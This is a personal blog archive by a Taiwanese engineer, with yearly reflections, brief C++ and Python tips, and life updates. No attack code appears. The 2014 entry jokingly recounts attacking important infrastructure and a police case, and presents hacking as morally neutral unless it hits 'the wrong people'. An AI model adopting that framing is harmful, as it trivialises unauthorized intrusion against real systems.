Showing posts with label think. Show all posts
Showing posts with label think. Show all posts
Monday, March 20, 2017
Monday, January 2, 2017
bye, 2016
年底反省文
去年是承先啟後,今年大概是大破大立吧。(錢都燒光了意味 #有錢就好了)
今年最大的一件事情應該就是搬家了,離開了住了 23 年的熱帶太平洋小島,到冰天雪地的 Westworld 來,剛換過來除了經濟狀況有點吃力之外,感謝同事朋友的幫忙,日子過的還算順利。
說到搬家,特別感謝 Ray 學長,半買半送了大量的二手傢俱給我,連車都一起讓我開走了 可惜買不起湖邊大別墅 ,下飛機第一個晚上直接洗洗睡才是 relocation 的王道阿。工作仍然一樣的繁忙,手上又是擺滿了具有挑戰性的高難度專案,客戶又是知名大公司,壓力實在不小,每天也都是兢兢業業的忙著。
年初等 Visa 的期間實在是煩悶到瘋掉, 2016 做的最瘋狂的事情大概是把身上存款燒光,半年內來了 10 趟日本旅遊成為東京窮遊代表。東京沖繩大阪東京沖繩東京北海道東京福岡東京。東京去了好多趟還是一樣每次都發現新東西,和新朋友吃飯,去了新的地方 (到底要花幾趟才能把關東地區玩透呢?) ,沖繩除了沙灘海洋之外,幾度拜訪友人才是旅行的目的。多數時間都是自己一個人來日本拜訪日本朋友,不過也帶了老媽和好友黑羊在日本轉轉。抱著人生只活了一趟 (YOLO) 的態度,買了樂桃會員,深夜工作心情煩悶就手滑張機票到東京吃吃,不知不覺日文會話能力也提高了不少。就是年少輕狂才能這樣,半年內毫無顧慮的燒了五十萬存款這麼瘋狂的事情,應該是腦子燒了才是。
總之趁著年輕時好好玩吧,目前的人生規劃,能這樣瘋狂放蕩的時間也就這樣一次 "年少你我也曾如此風光 往往在深夜中醒來笑到天亮"。
搬家後日子其實過得平淡無奇,也就是普通鄉下肥宅工程師的生活。生活圈變得比在台灣當尼特的日子還小更多,總覺得和人有種距離感。除了公司和購物之外也不會去其他社交場合。在鄉下韜光養晦田野間隱居個幾年,剩下的事情等之後再規劃吧。
要說到今年特別的成就大概是只花兩個週末學會開車吧,然後第三週就考到駕照了 (18 天)。某個週五晚上同事 K 問我要不要學,就直接從深夜停車場學轉向,隔天下大雪,到另一個比較大的停車場開始學 溜冰 操控油門,第二個週末就直接開上路 (高速公路了)。回想起來週日晚上在兩個交流道之間來回個十幾趟簡直是神經病 XDDDDD
人在異鄉特別感到友誼的可貴,一個感恩節週末竟然接連兩個高中好友來訪,倒屣相迎是一定的。特別是因為到中國唸書而 人間蒸發 的學弟突然 show up 在這個鄉下小鎮,更讓本肥宅垂死病中驚坐起,笑問客從何處來。
2016 年蠻感謝黑羊的,常常被我無故拖出來喝咖啡吐苦水,不過可能接下來要看到大姊姊腰肉的機會應該不多惹,也喝不到大姊姊泡的咖啡和好吃的乳酪蛋糕惹 QAQ
感情的事情也不必多談,除了幾些小插曲之外,基本上沒啥進展,2017 年可能也沒什麼好說了 XD
大破大立的一年,新的故事,舊的回憶,在鄉下隱居沉潛個幾年再來大鳴大放吧。
大家新年快樂。
去年是承先啟後,今年大概是大破大立吧。(錢都燒光了意味 #有錢就好了)
今年最大的一件事情應該就是搬家了,離開了住了 23 年的熱帶太平洋小島,到冰天雪地的 Westworld 來,剛換過來除了經濟狀況有點吃力之外,感謝同事朋友的幫忙,日子過的還算順利。
說到搬家,特別感謝 Ray 學長,半買半送了大量的二手傢俱給我,連車都一起讓我開走了
年初等 Visa 的期間實在是煩悶到瘋掉, 2016 做的最瘋狂的事情大概是把身上存款燒光,半年內來了 10 趟日本旅遊成為東京窮遊代表。東京沖繩大阪東京沖繩東京北海道東京福岡東京。東京去了好多趟還是一樣每次都發現新東西,和新朋友吃飯,去了新的地方 (到底要花幾趟才能把關東地區玩透呢?) ,沖繩除了沙灘海洋之外,幾度拜訪友人才是旅行的目的。多數時間都是自己一個人來日本拜訪日本朋友,不過也帶了老媽和好友黑羊在日本轉轉。抱著人生只活了一趟 (YOLO) 的態度,買了樂桃會員,深夜工作心情煩悶就手滑張機票到東京吃吃,不知不覺日文會話能力也提高了不少。就是年少輕狂才能這樣,半年內毫無顧慮的燒了五十萬存款這麼瘋狂的事情,應該是腦子燒了才是。
總之趁著年輕時好好玩吧,目前的人生規劃,能這樣瘋狂放蕩的時間也就這樣一次 "年少你我也曾如此風光 往往在深夜中醒來笑到天亮"。
搬家後日子其實過得平淡無奇,也就是普通鄉下肥宅工程師的生活。生活圈變得比在台灣當尼特的日子還小更多,總覺得和人有種距離感。除了公司和購物之外也不會去其他社交場合。在鄉下韜光養晦田野間隱居個幾年,剩下的事情等之後再規劃吧。
要說到今年特別的成就大概是只花兩個週末學會開車吧,然後第三週就考到駕照了 (18 天)。某個週五晚上同事 K 問我要不要學,就直接從深夜停車場學轉向,隔天下大雪,到另一個比較大的停車場開始學
人在異鄉特別感到友誼的可貴,一個感恩節週末竟然接連兩個高中好友來訪,倒屣相迎是一定的。特別是因為到中國唸書而
2016 年蠻感謝黑羊的,常常被我無故拖出來喝咖啡吐苦水,不過可能接下來要看到大姊姊腰肉的機會應該不多惹,也喝不到大姊姊泡的咖啡和好吃的乳酪蛋糕惹 QAQ
感情的事情也不必多談,除了幾些小插曲之外,基本上沒啥進展,2017 年可能也沒什麼好說了 XD
大破大立的一年,新的故事,舊的回憶,在鄉下隱居沉潛個幾年再來大鳴大放吧。
大家新年快樂。
Wednesday, October 19, 2016
New idea sharing site
Recently, my friend +Ronmi Ren and +Jeremy Chang created a new site for idea sharing (would be in Chinese mostly, sorry) and invited me as an article writer. I would be kind of starting sharing my thoughts from work experience articles there and keep more detailed technique stuff or personal thoughts in this blog.
This is one of my recent post there, feedbacks are welcome. :)
外商公司遠距工作一年多的雜談心得 https://81k.today/articles/171
The name of this new site if from a inner joke on PTT, 公道價八萬一, we hope that every developer can make more money away from the current low paid level.
This is one of my recent post there, feedbacks are welcome. :)
外商公司遠距工作一年多的雜談心得 https://81k.today/articles/171
The name of this new site if from a inner joke on PTT, 公道價八萬一, we hope that every developer can make more money away from the current low paid level.
Saturday, January 2, 2016
bye, 2015
年底反省文
今年該怎麼說呢? 算是承先啟後的一年吧。
結束了不少階段,也開始了一些新的規劃和行動。
年初一月底順利的把交大的必修學分都解決,大四上大魔王的兩科數學:微分方程和機率,也都順利結束掉。修了日文三,武藤老師還是一樣的親切,雖然打分上變得嚴格一些,日文終於進步到基本的動詞型態變化,愈來愈能聽懂一些簡單的句型了,不再只是ですます的單純敘述。學期末系計中那邊的工作也正式的跟團長說要放掉了,一來想離開學校,二來也多留時間給自己唸書工作,再者想學的東西也差不多學完了,該是撤退的時候了。唯一比較殘念的大概是原本預計大四碰的 CCNA 隨著後來補學分忙沒什麼問之外就放棄了,有點可惜,不然有些管設備的經驗應該不錯。走了以後回頭看,現在像是靠當年我上課教出來的學弟們撐著,至於以後的事情,大概也跟我無關吧,都退休了。應該也不會再回去。
新學期的大四下,原本想要趁著大四上把學分修完後就離開鬼城,問了系上規定後確得知我沒有達成提早畢業條件(雖然學分已經滿了),而必須待在學校。對於我這種成績算中下的人來說,提早畢業的門檻為 80 分實在是有點嚴苛,最後終於找出了算是妥協的作法:申請最低修業。依據學校的規定,最低修業要九學分,也就是三門課。挖了許多行政規章後找到一條例外條款,特殊原因的修業申請可以把這個門檻降到一門課,和系辦小姐商討後,決定已要在公司實習為理由送出申請。那天學校行政效率意外的高,還記得是個禮拜五早上把申請單從系辦蓋章後給學務處,下午前往台北的客運上就接到了確認,於是就把手上原本選課系統點好的課程通通退掉了。
一開始是想要繼續修武藤老師的日文四,可惜加簽失敗,後來經過 joyqul 學妹的勸說下(?) 挑戰了上條老師的 "中級日文會話" ,這是個兩學期的課,我四上時沒有修過 "初級日文會話" 直接跳來修中級,壓力著實不小。所以大四下的修業就成了只有一門日文課,於是我把宿舍東西打包後退了宿回台中了,過著半年台中 - 新竹通勤的日子。
以修課之後來說,我蠻感謝上條老師這門會話課的充實訓練,尤其是逆質問(ぎゃくしつもん)的部份,和人對話除了問問題之外也要有能力反問和追問下去,這是非常重要的能力。印象最深刻的大概是老師整學期不停的推坑同學參加各式各樣的比賽,而我這組是被推去動畫配音比賽 Orz. 找了四個學妹和一位電機系的同學組隊參加,本來還想找另一個電機所的學姊的,結果比賽僅限定大學部,殘念。從百度上找到的謎之字幕,拿給老師修正後,用好久沒用的 Aegisub 在從 torrent network 找的影片檔(感謝 YYDM)加上上了字幕,練習用的版本就誕生了。除了每週去上課外,又額外約了好幾個晚上練習,整整兩個多月間爆出了一筆交通費囧,而且莫名我被老師指派為組長 QQ. 老師對發音非常要求,也聽的很仔細,學妹日文底子比較弱就被老師糾正了好幾次,壓力似乎很大。比賽當天倒是開心的一日遊,捷運上合流後一路到了會場,無聊的開幕式跟學妹在打電動www 我們是下午第一場選手,不過也就呼壟過去了。倒是其他組的選手都很厲害,除了日文明顯比我們好很多之外,音效和道具的準備也十分充足。冠軍的台大毋庸置疑,他們的螢火蟲之墓關西腔講的十分道地,非常厲害!上條老師的會話課讓我的日文能力有幾乎說是爆炸性的進步,短文寫作、聽力也進步許多,其中還感謝幾位 CTF 認識的日本推友幫忙。
其他日子就在家工作,繼續寫公司的案子,領著棉薄的打工仔薪水。空閒時間就看看動畫看看書。雖然只有一個日文課但其實我覺得份量不算少,除了練習日文之外準備比賽也花了很多時間。 在家工作這段時間,念了些英文日文,雖然數量少,也看了一些書,唸書速度還是很慢QQ 六月初和學長決定暑假再去美國一趟後,跟老師還有系上橋了一下時間,在六月二十二把畢業證書搞到手了。還是先拿到畢業證書才去考日文期末口試的,雖然大爆炸了XD
六月算是正式職業生涯的開始,終於順利的從 intern 轉成正職。雖然薪水也沒多少但足以支付我生活開銷又能存點小錢了,雖然狂電交大大學部畢業起薪水準來說是足夠了,科科,剩下的等 H1B 拿到後再繼續努力吧。有了正職薪水,經濟上也變得寬裕許多,大學時一個月一萬現在回頭看實在是太慘了,終於不用再憋手憋腳的讓現金流卡來卡去,能夠有更充裕的預算和規劃,想花錢就有足夠的能力,當然主力目標仍是放在存錢上。
拿到畢業證書兩天後,再度飛到 Champaign ,開始了度假般的日子 (?) ,完成了一些工作,這次待比較長的時間,加上 Sriram 有車,幾個週末去了一些地方玩耍,特別是去 Springfield 看 Lincoln ,美國的博物館我真的非常喜歡,有機會的話該帶些人去拜訪看看。工作的事情第一階段算是順利,除此之外,也和宋大師討論了許多未來的方向,並且跟胡老師算是初步談好了接下來 H1B 和綠卡的事情。比較突破自我的事情大概是再獨立完成了 project ,交付了大 project 的完整 milestone ,從念 paper ,讀 code 改 code 到 benchmark 和繳交報告基本上是我自己獨立完成,當然中間借助了宋大師和 Yun-wei 的一些想法。後期在幫忙實作一些 C++17 runtime ,雖然上個月被發現寫出來的東西有些問題後來請 Yun-wei 幫忙修掉了,不過整體的開發過程也算是非常開心,感謝 Jack 給的協助。在 Champaign 期間另一個自我突破大概是在胡老師的研究團隊上給了一場安全的 talk ,花了一個小時讓這些對網路安全幾乎沒有概念的人理解到常見的知識點和攻擊方向。老師和 Tom 似乎非常肯定我的表現,以一個剛畢業的大學生來說,當然 Tom 後來有說如果我是個 master 或 PhD 當然還差的遠,哈哈。外語能力的部份,反而帶過去的英文書沒怎麼念,搭車到公司途中倒是利用時間念些日文,單字量提高了不少。
回到台灣後的生活大概跟上半年差不多,差別只在不用上學。跟著 Kevin 和 Jack 弄些 project ,然後現在手頭在接手很可怕的怪物一直到現在 Orz.
十月底跟 Jason 到東京小旅行一趟,行程規劃非常簡單。不過這卻是我這輩子活到現在第一次出國玩,雖然只是個週末小旅行,但確真的來到了日本,身邊充斥著滿滿的日文。大二到現在上過的日文課終於派上用場,看過的動畫裏面台詞也不停的在耳朵邊出現,尤其是大四下經過了上調老師的訓練,我竟然能幾乎毫無障礙的和日本人用流利的簡單日文溝通,我自己也覺得非常意外。
今年一樣是過著沒什麼感情的一年,身邊也沒有出現想要追求的對象。日常大概就是用工作和唸書填滿自己吧。某方面來說算是一種麻痹,交友圈又這麼小,遇到適合的人的機會可能也很小吧。平常就感謝琬庭、秀、黑羊、NaNi、硬龍、君君讓我打發時間的閒聊吧,有些人能讓我這樣肆無忌憚的吐吐苦水也還是不錯的。一個人再怎麼努力的逃避也還是會有空虛寂寞的時候吧,總覺得熟悉的朋友比虛無飄渺的目標好多了。隨著工作的時間愈長,對許多人生價值觀的看法也開始不一樣,算是社畜化? 我也不知道。有了點小錢後會覺得沒有經濟能力的人實在無法相處下去,常常在推特上講 #有錢就好了 某方面來說是對於社經地位的一種期待吧。可惜我現在認識的人多數還只是學生或是在社會上打滾不久的,這方面也就沒有目標了。沒有那種想要用心追求的對象,不想跟太過幼稚、心靈層次不同的人相處,換個角度來看,大學的我真是太幼稚了,太容易把自己的感情投入到不踏實的幻想吧... 唉。
今年因為搬回家裡,倒是一天到晚和家人吵架,年中時鬧得最不開心,甚至是一度想要搬離家裡,連房子都找好了。後來從美國回台灣後,想了想先待到年底試試看,就直接撐到現在了... 也不知道以後該怎樣呢...
舊朋友新朋友有撐下去的算是運氣好吧,回台中住後明顯感到生活圈變小很多,雖然原本在新竹也沒多大。除了購物和打 ingress 之外不太出門。假日也比較傾向待在家裡休息、唸書。年底因為參加在板橋的官方活動,又重拾回 ingress 了,就當作自己運動的藉口,不知道能撐下多久呢。每天的日常還是一樣在 SNS 上面,twitter ,plurk 浪費時間,上 IRC 的時間少一些,可能跟主題漸漸不有趣也有關,WTF 頻道大家也沒什麼水量。HITCON 年底決賽的時候邀了 binja 和 TokyoWesterns 的朋友和 DSNS lab 一同吃了頓晚餐,原本只是要我自己跟他們吃個麵而已,後來因為去看了金盾決賽就合流成好大一團了。日文會話練到的日文再次起了作用,雖然還是會發生那種剛講完就馬上意識到自己文法、用字是錯誤的,再多練習吧。
承先啟後的一年,結束了大學四年這個人生階段,不回頭,然後腳踏實地的繼續向著心裡的那逐漸明朗的目標努力吧。
今年該怎麼說呢? 算是承先啟後的一年吧。
結束了不少階段,也開始了一些新的規劃和行動。
年初一月底順利的把交大的必修學分都解決,大四上大魔王的兩科數學:微分方程和機率,也都順利結束掉。修了日文三,武藤老師還是一樣的親切,雖然打分上變得嚴格一些,日文終於進步到基本的動詞型態變化,愈來愈能聽懂一些簡單的句型了,不再只是ですます的單純敘述。學期末系計中那邊的工作也正式的跟團長說要放掉了,一來想離開學校,二來也多留時間給自己唸書工作,再者想學的東西也差不多學完了,該是撤退的時候了。唯一比較殘念的大概是原本預計大四碰的 CCNA 隨著後來補學分忙沒什麼問之外就放棄了,有點可惜,不然有些管設備的經驗應該不錯。走了以後回頭看,現在像是靠當年我上課教出來的學弟們撐著,至於以後的事情,大概也跟我無關吧,都退休了。應該也不會再回去。
新學期的大四下,原本想要趁著大四上把學分修完後就離開鬼城,問了系上規定後確得知我沒有達成提早畢業條件(雖然學分已經滿了),而必須待在學校。對於我這種成績算中下的人來說,提早畢業的門檻為 80 分實在是有點嚴苛,最後終於找出了算是妥協的作法:申請最低修業。依據學校的規定,最低修業要九學分,也就是三門課。挖了許多行政規章後找到一條例外條款,特殊原因的修業申請可以把這個門檻降到一門課,和系辦小姐商討後,決定已要在公司實習為理由送出申請。那天學校行政效率意外的高,還記得是個禮拜五早上把申請單從系辦蓋章後給學務處,下午前往台北的客運上就接到了確認,於是就把手上原本選課系統點好的課程通通退掉了。
一開始是想要繼續修武藤老師的日文四,可惜加簽失敗,後來經過 joyqul 學妹的勸說下(?) 挑戰了上條老師的 "中級日文會話" ,這是個兩學期的課,我四上時沒有修過 "初級日文會話" 直接跳來修中級,壓力著實不小。所以大四下的修業就成了只有一門日文課,於是我把宿舍東西打包後退了宿回台中了,過著半年台中 - 新竹通勤的日子。
以修課之後來說,我蠻感謝上條老師這門會話課的充實訓練,尤其是逆質問(ぎゃくしつもん)的部份,和人對話除了問問題之外也要有能力反問和追問下去,這是非常重要的能力。印象最深刻的大概是老師整學期不停的推坑同學參加各式各樣的比賽,而我這組是被推去動畫配音比賽 Orz. 找了四個學妹和一位電機系的同學組隊參加,本來還想找另一個電機所的學姊的,結果比賽僅限定大學部,殘念。從百度上找到的謎之字幕,拿給老師修正後,用好久沒用的 Aegisub 在從 torrent network 找的影片檔(感謝 YYDM)加上上了字幕,練習用的版本就誕生了。除了每週去上課外,又額外約了好幾個晚上練習,整整兩個多月間爆出了一筆交通費囧,而且莫名我被老師指派為組長 QQ. 老師對發音非常要求,也聽的很仔細,學妹日文底子比較弱就被老師糾正了好幾次,壓力似乎很大。比賽當天倒是開心的一日遊,捷運上合流後一路到了會場,無聊的開幕式跟學妹在打電動www 我們是下午第一場選手,不過也就呼壟過去了。倒是其他組的選手都很厲害,除了日文明顯比我們好很多之外,音效和道具的準備也十分充足。冠軍的台大毋庸置疑,他們的螢火蟲之墓關西腔講的十分道地,非常厲害!上條老師的會話課讓我的日文能力有幾乎說是爆炸性的進步,短文寫作、聽力也進步許多,其中還感謝幾位 CTF 認識的日本推友幫忙。
其他日子就在家工作,繼續寫公司的案子,領著棉薄的打工仔薪水。空閒時間就看看動畫看看書。雖然只有一個日文課但其實我覺得份量不算少,除了練習日文之外準備比賽也花了很多時間。 在家工作這段時間,念了些英文日文,雖然數量少,也看了一些書,唸書速度還是很慢QQ 六月初和學長決定暑假再去美國一趟後,跟老師還有系上橋了一下時間,在六月二十二把畢業證書搞到手了。還是先拿到畢業證書才去考日文期末口試的,雖然大爆炸了XD
六月算是正式職業生涯的開始,終於順利的從 intern 轉成正職。雖然薪水也沒多少但足以支付我生活開銷又能存點小錢了,雖然狂電交大大學部畢業起薪水準來說是足夠了,科科,剩下的等 H1B 拿到後再繼續努力吧。有了正職薪水,經濟上也變得寬裕許多,大學時一個月一萬現在回頭看實在是太慘了,終於不用再憋手憋腳的讓現金流卡來卡去,能夠有更充裕的預算和規劃,想花錢就有足夠的能力,當然主力目標仍是放在存錢上。
拿到畢業證書兩天後,再度飛到 Champaign ,開始了度假般的日子 (?) ,完成了一些工作,這次待比較長的時間,加上 Sriram 有車,幾個週末去了一些地方玩耍,特別是去 Springfield 看 Lincoln ,美國的博物館我真的非常喜歡,有機會的話該帶些人去拜訪看看。工作的事情第一階段算是順利,除此之外,也和宋大師討論了許多未來的方向,並且跟胡老師算是初步談好了接下來 H1B 和綠卡的事情。比較突破自我的事情大概是再獨立完成了 project ,交付了大 project 的完整 milestone ,從念 paper ,讀 code 改 code 到 benchmark 和繳交報告基本上是我自己獨立完成,當然中間借助了宋大師和 Yun-wei 的一些想法。後期在幫忙實作一些 C++17 runtime ,雖然上個月被發現寫出來的東西有些問題後來請 Yun-wei 幫忙修掉了,不過整體的開發過程也算是非常開心,感謝 Jack 給的協助。在 Champaign 期間另一個自我突破大概是在胡老師的研究團隊上給了一場安全的 talk ,花了一個小時讓這些對網路安全幾乎沒有概念的人理解到常見的知識點和攻擊方向。老師和 Tom 似乎非常肯定我的表現,以一個剛畢業的大學生來說,當然 Tom 後來有說如果我是個 master 或 PhD 當然還差的遠,哈哈。外語能力的部份,反而帶過去的英文書沒怎麼念,搭車到公司途中倒是利用時間念些日文,單字量提高了不少。
回到台灣後的生活大概跟上半年差不多,差別只在不用上學。跟著 Kevin 和 Jack 弄些 project ,然後現在手頭在接手很可怕的怪物一直到現在 Orz.
十月底跟 Jason 到東京小旅行一趟,行程規劃非常簡單。不過這卻是我這輩子活到現在第一次出國玩,雖然只是個週末小旅行,但確真的來到了日本,身邊充斥著滿滿的日文。大二到現在上過的日文課終於派上用場,看過的動畫裏面台詞也不停的在耳朵邊出現,尤其是大四下經過了上調老師的訓練,我竟然能幾乎毫無障礙的和日本人用流利的簡單日文溝通,我自己也覺得非常意外。
今年一樣是過著沒什麼感情的一年,身邊也沒有出現想要追求的對象。日常大概就是用工作和唸書填滿自己吧。某方面來說算是一種麻痹,交友圈又這麼小,遇到適合的人的機會可能也很小吧。平常就感謝琬庭、秀、黑羊、NaNi、硬龍、君君讓我打發時間的閒聊吧,有些人能讓我這樣肆無忌憚的吐吐苦水也還是不錯的。一個人再怎麼努力的逃避也還是會有空虛寂寞的時候吧,總覺得熟悉的朋友比虛無飄渺的目標好多了。隨著工作的時間愈長,對許多人生價值觀的看法也開始不一樣,算是社畜化? 我也不知道。有了點小錢後會覺得沒有經濟能力的人實在無法相處下去,常常在推特上講 #有錢就好了 某方面來說是對於社經地位的一種期待吧。可惜我現在認識的人多數還只是學生或是在社會上打滾不久的,這方面也就沒有目標了。沒有那種想要用心追求的對象,不想跟太過幼稚、心靈層次不同的人相處,換個角度來看,大學的我真是太幼稚了,太容易把自己的感情投入到不踏實的幻想吧... 唉。
今年因為搬回家裡,倒是一天到晚和家人吵架,年中時鬧得最不開心,甚至是一度想要搬離家裡,連房子都找好了。後來從美國回台灣後,想了想先待到年底試試看,就直接撐到現在了... 也不知道以後該怎樣呢...
舊朋友新朋友有撐下去的算是運氣好吧,回台中住後明顯感到生活圈變小很多,雖然原本在新竹也沒多大。除了購物和打 ingress 之外不太出門。假日也比較傾向待在家裡休息、唸書。年底因為參加在板橋的官方活動,又重拾回 ingress 了,就當作自己運動的藉口,不知道能撐下多久呢。每天的日常還是一樣在 SNS 上面,twitter ,plurk 浪費時間,上 IRC 的時間少一些,可能跟主題漸漸不有趣也有關,WTF 頻道大家也沒什麼水量。HITCON 年底決賽的時候邀了 binja 和 TokyoWesterns 的朋友和 DSNS lab 一同吃了頓晚餐,原本只是要我自己跟他們吃個麵而已,後來因為去看了金盾決賽就合流成好大一團了。日文會話練到的日文再次起了作用,雖然還是會發生那種剛講完就馬上意識到自己文法、用字是錯誤的,再多練習吧。
承先啟後的一年,結束了大學四年這個人生階段,不回頭,然後腳踏實地的繼續向著心裡的那逐漸明朗的目標努力吧。
Thursday, November 19, 2015
C++ lambda inheritance
I was thinking about if we are able to inherit from a C++ lambda (say, anonymous class)
My first try was like this, use a helper function to forward the lambda body and store that as an private member of a class. But this is a HAS-A relationship, not really inherited from the lambda.
Foo()
operator(int): 5566
Foo(int): 7788
~Foo()
suhorngT improved this as a real inheritance:
Foo()
operator(int): 123
~Foo()
After that I took out the make_class helper, and use decltype instead, make the syntax much better.
Bar()
operator(): 5566
foo()
Reference:
http://cpptruths.blogspot.tw/2014/05/fun-with-lambdas-c14-style-part-2.html
http://cpptruths.blogspot.com/2014/03/fun-with-lambdas-c14-style-part-1.html
My first try was like this, use a helper function to forward the lambda body and store that as an private member of a class. But this is a HAS-A relationship, not really inherited from the lambda.
#include <iostream> #include <utility> template<typename lambda> class Foo { lambda _t; int x = 5566; public: Foo(lambda &&t) : _t(std::forward<lambda>(t)) { std::cout << "Foo()" << std::endl; } ~Foo() { std::cout << "~Foo()" << std::endl; } void operator()(void) { _t(x); } void operator()(int x) { std::cout << "Foo(int): " << x << std::endl; } }; template<typename lambda> Foo<lambda> make_class(lambda &&t) { return { std::forward<lambda>(t) }; } int main (void) { auto qq = make_class([](int x) -> void { std::cout << "operator(int): " << x << std::endl; }); qq(); qq(7788); return 0; }
Foo()
operator(int): 5566
Foo(int): 7788
~Foo()
suhorngT improved this as a real inheritance:
#include <iostream> #include <utility> template<typename lambda> class Foo : public lambda { public: Foo(lambda &&t) : lambda(t) { std::cout << "Foo()" << std::endl; } ~Foo() { std::cout << "~Foo()" << std::endl; } }; template<typename lambda> Foo<lambda> make_class(lambda &&t) { return { std::forward<lambda>(t) }; } int main (void) { auto qq = make_class([](int x) -> void { std::cout << "operator(int): " << x << std::endl; }); qq(123); return 0; }
Foo()
operator(int): 123
~Foo()
After that I took out the make_class helper, and use decltype instead, make the syntax much better.
#include <iostream> template<typename... lambda> class Bar : public lambda... { public: Bar(lambda... l) : lambda(l)... { std::cout << "Bar()" << std::endl; } void foo(void) { std::cout << "foo()" << std::endl; } }; int main(void) { int a = 55; auto gg = [a](int b) -> void { std::cout << "operator(): " << a << b << std::endl; }; auto qq = Bar<decltype(gg)>(gg); qq(66); qq.foo(); return 0; }
Bar()
operator(): 5566
foo()
Reference:
http://cpptruths.blogspot.tw/2014/05/fun-with-lambdas-c14-style-part-2.html
http://cpptruths.blogspot.com/2014/03/fun-with-lambdas-c14-style-part-1.html
Friday, November 13, 2015
STL vector out-of-bound access is an undefined behavior
Found a bug today, which is a well-known pitfall in C++.
Consider the following code, std::vector::operator[] won't perform any boundary check on the index, a out-of-bound access is an undefined behavior.
#include <vector> #include <iostream> int main (void) { std::vector<bool> a(10); for (auto x : a) x = true; if (a[11] == false) std::cout << "gg"; return 0; }
gg
----
On the other hand, std::vector::at will yield an exception on out-of-bound access.
#include <vector> #include <iostream> int main (void) { std::vector<bool> a(10); for (auto x : a) x = true; if (a.at(11) == false) std::cout << "gg"; return 0; }
terminate called after throwing an instance of 'std::out_of_range'
what(): vector
Monday, June 22, 2015
Graduation
Alright, I just finished a big milestone in my life -- graduated from the college with a degree in computer science. I'm not a college kid anymore.
Actually, I have no idea about this certificate. For me, the only purpose of this "paper" is matching the requirement of my H-1B visa next year.
Requirement 2 - Your job must qualify as a specialty occupation by meeting one of the following criteria:
A bachelor’s degree or higher degree or its equivalent is normally the minimum requirement for the particular position;
Anyway, happy graduation.
Thanks to my parents, my sister, Dr. Sung, jserv, ... all of my friends, ... and lots of people surrounding me.
Thursday, June 11, 2015
Interactive debugging in Python
Just put this thing anywhere in your python code.
import code code.interact(local=locals()) import IPython IPython.embed()
Wednesday, March 4, 2015
Moving back to Taichung
I just moved back to Taichung. Leaving from freaking HsinChu is really a pleasing thing for me.
I finished 137/128 credits plus a security program in the past seven semesters but my average score is under 80 points, so I can't apply for leaving the school a semester ahead.
I looked up the rules for graduation and found an exception: I am able to take only one course (2 credits) in the coming semester and don't need to continue wasting my time in the campus with stupid people.
I withdrew my dorm and put all my stuffs in the van with my parents and headed to my lovely home.
Hi, I'm back.
So, from now on, I'm going to focus on my personal plans.
Basically there are three points:
1. continue my intern project (keep coding)
2. spend more time on foreign languages (now preparing for GRE and JLPT)
3. read more books (hope that I can finish all of my books on the shelf)
Anyway, I'm now back home. Welcome home to myself. ;)
I finished 137/128 credits plus a security program in the past seven semesters but my average score is under 80 points, so I can't apply for leaving the school a semester ahead.
I looked up the rules for graduation and found an exception: I am able to take only one course (2 credits) in the coming semester and don't need to continue wasting my time in the campus with stupid people.
I withdrew my dorm and put all my stuffs in the van with my parents and headed to my lovely home.
Hi, I'm back.
So, from now on, I'm going to focus on my personal plans.
Basically there are three points:
1. continue my intern project (keep coding)
2. spend more time on foreign languages (now preparing for GRE and JLPT)
3. read more books (hope that I can finish all of my books on the shelf)
Anyway, I'm now back home. Welcome home to myself. ;)
Tuesday, January 20, 2015
Mom's new blog
My Mom just created her new blog about business English training, she will post weekly and publish the content as a book later on. Please feel free to send us any feedback. :)
btw, all photos in her blog are credit by herself.
http://jwbusinessenglish.blogspot.tw/
btw, all photos in her blog are credit by herself.
http://jwbusinessenglish.blogspot.tw/
Thursday, January 1, 2015
bye, 2014
年底反省文
一樣今年也是變動很大的一年,
人事物各種 connection 也不停地交錯更迭,
整體來講應該沒有 2013 那麼悲劇,不過也沒好到哪裡。
2014 年初最大的事情大概是手滑打了某家很重要(?)的基礎設施,
一下子成就解鎖了好多東西。
包括上報、到針灸隊認識了兩位施、陳兩位偵查 (現在我隨身帶著他們的名片),跑了一趟台北市刑事警察局,進過偵訊室 (還是期末考前 orz) 吃豬扒飯,士林地方法院、第一次請律師 ... 等。
雖說整個刑事訴訟對於身為被告的我來說不是什麼有趣的經驗,但是就學了一次在台灣 computer crime 大概會是怎樣的流程能成功無罪結案吧 lol
某前輩的看法
"就像說瞬間射出零點幾ml, 不能說他一個晚上射了幾公升呀!"
最有成就感(?)的應該是到刑事警察局那天,報案當局內湖分局的局長在我偵訊出來後泡茶請我(刑大的茶比新竹二分局的好喝w),還特地從警方休息室的冰箱拿了飲料和慰勞品給我www ,九隊的大隊長副隊長也輪番跟我握手(ry 整個就很歡樂啊w
其實針灸的人都挺不錯的,其實是很看重我們這種擁有犯罪技術的年輕人 (自己講) ,聊了許多對於台灣警方對於 computer crime 的處理和一些八卦,雖然不能公開但是確實挺有趣的。
最大的重點大概是他們知道其實真的做錯事情的是原告,攻擊的技術本身是沒有對與錯的,只是真正的問題在於打了不該打的人 www
總之也算是某種人生經驗吧,最後可以跟對方敲到完全沒事情全身而退應該算是最好的結果了。
過程中間家人給了我很大的體諒,也要特別感謝黃副和人在美國的 ijsung 學長給我的協助以及 ky、 R6 和某新竹市二分局的柯巡官在案件過程中給的建議,真的很有幫助。
偵查部分後的案情本身就不太好玩了,法院開監察庭看對方歇斯底里的在庭上崩潰秀下限實在是不怎麼有趣,然後律師真的是他媽的殺人鬼... 不是我要說。
是說其實技術方面的詳細 write up 早就寫好,也許某天有想到會直接 full disclosure 吧。
台灣也是變動很大,三月學運到了現場幫忙許多天,兩個多禮拜內每天晚上八點多客運從新竹上去台北,清晨回來,靜坐、顧場內網路.... ,認識了一些 g0v 的朋友,雖然已經有準備要撤退的想法,但是還是希望台灣會更好吧,畢竟是自己成長的故鄉。
這年也浪費了很多時間在網路上,除了 k3 之外又回去了花魁 (原本帳號已經被砍了...)
> 不管低潮高潮,花魁總是敞開著雙腿迎接我們
> 歡迎你回來
感情的事情也不必提及吧,餘燼和渣滓是有什麼好說的,
(曾經) 想得到的早已離開或是根本沒有交集,想想去年回顧文中信誓旦旦的講不會放棄等某人的,卻也在今年去米國前的某個晚上就這樣突然把內心死結打開,也許會這樣就一輩子終老吧。(這邊謝謝 NaNi 和黑羊)
https://www.youtube.com/watch?v=jE9ZDTCkheE
系計中那邊今年比較淡出吧,基本上推辭大多數的工作,focus 在 NA/SA 助教,算是第一次當正式的教學。一門三學分的課準備起來實在是很花時間的,尤其在博班學長實在不太給力的情況下 (ry
